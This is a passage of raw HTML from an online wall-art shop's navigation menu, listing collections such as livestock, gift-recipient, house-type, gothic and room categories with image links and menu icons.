                              ><span class="c-nav-collection-title">Highland Cow</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sheep-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=543 543w
                                "
                                sizes="181px"
                                alt="Sheep Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Sheep</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bee-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=543 543w
                                "
                                sizes="181px"
                                alt="Bee Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Bee</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/deer-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=543 543w
                                "
                                sizes="181px"
                                alt="Deer Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Deer</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/gifts-for-him-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Him - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">For Him</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-her-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Her - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">For Her</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/couples-gifts-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                                "
                                sizes="181px"
                                alt="Couples Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Couples</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gift-for-grandparents-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=543 543w
                                "
                                sizes="181px"
                                alt="Grandparents Wall Art Gifts - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Grandparents</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-mom-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_fde22140-916f-4896-ad01-04dbd25640ee.jpg?v=1668504635&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Mom - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Mom</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gifts-for-dad-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/BestDadEver2_3170fe3d-2e7c-4385-a855-9a2bbbe86d73.jpg?v=1716720947&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Dad - Signs, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Dad</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="5"
                  data-has-grandchildren="true"
                ><a href="/collections/farmhouse-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=543 543w
                                "
                                sizes="181px"
                                alt="Farmhouse Wall Decor: Farmhouse Signs Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Farmhouse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/homestead-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/hp3r1POpCO_pabt_1fc5a8a2-7ece-4aa4-9562-6ee99e2a7c50.jpg?v=1711093233&width=543 543w
                                "
                                sizes="181px"
                                alt="Homestead Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Homestead</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/lake-house-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=543 543w
                                "
                                sizes="181px"
                                alt="Lake House Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Lake House</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/beach-house-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=543 543w
                                "
                                sizes="181px"
                                alt="Beach House Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Beach House</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/gothic-wall-decor"
                    data-collection-handle="gothic-wall-decor"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-skeleton-couple-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1040Mockup.jpg?v=1619683739&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Skeleton Couple Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">We Got This Skeleton Couple Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/creepy-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS1332.jpg?v=1632058562&width=543 543w
                              "
                              sizes="181px"
                              alt="Creepy Family Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Creepy Family Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/gothic-wall-decor" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Interests</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bar-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar
                                </a></li><li><a href="/collections/family-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Family Signs
                                </a></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobbies</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/fishing-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li><li>
                                        <a href="/collections/sewing-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sewing
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/billiards-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Billiards
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Livestock</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cattle-ranch-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cattle Ranch
                                        </a>
                                      </li><li>
                                        <a href="/collections/horse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Horse
                                        </a>
                                      </li><li>
                                        <a href="/collections/chicken-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li><li>
                                        <a href="/collections/goat-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/highland-cow-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Highland Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/sheep-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sheep
                                        </a>
                                      </li><li>
                                        <a href="/collections/bee-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bee
                                        </a>
                                      </li><li>
                                        <a href="/collections/deer-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Deer
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Gifts By Recipient</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifts-for-him-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Him
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-her-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Her
                                        </a>
                                      </li><li>
                                        <a href="/collections/couples-gifts-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Couples
                                        </a>
                                      </li><li>
                                        <a href="/collections/gift-for-grandparents-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandparents
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-mom-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mom
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-dad-wall-art-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dad
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>House Type</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/farmhouse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmhouse
                                        </a>
                                      </li><li>
                                        <a href="/collections/homestead-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Homestead
                                        </a>
                                      </li><li>
                                        <a href="/collections/lake-house-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lake House
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-house-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach House
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/gothic-wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gothic
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-3">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Rooms</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-3"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/living-room-signs-wall-art" data-collection-handle="living-room-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Living Room
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/bedroom-signs-wall-art" data-collection-handle="bedroom-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Bedroom
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/bathroom-signs-wall-art" data-collection-handle="bathroom-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Bathroom
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/nursery-signs-wall-art" data-collection-handle="nursery-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Nursery
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/theater-signs-wall-art" data-collection-handle="theater-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  Theater
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/laundry-room-signs-wall-art" data-collection-handle="laundry-room-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Laundry
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/garage-signs-wall-art" data-collection-handle="garage-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Garage
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/man-cave-signs-wall-art" data-collection-handle="man-cave-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Man Cave
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="8"
                >
                  Kitchen
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="9"
                >
                  Outdoors
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="3"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/living-room-signs-wall-art"
                    data-collection-handle="living-room-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/family-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362 362w,
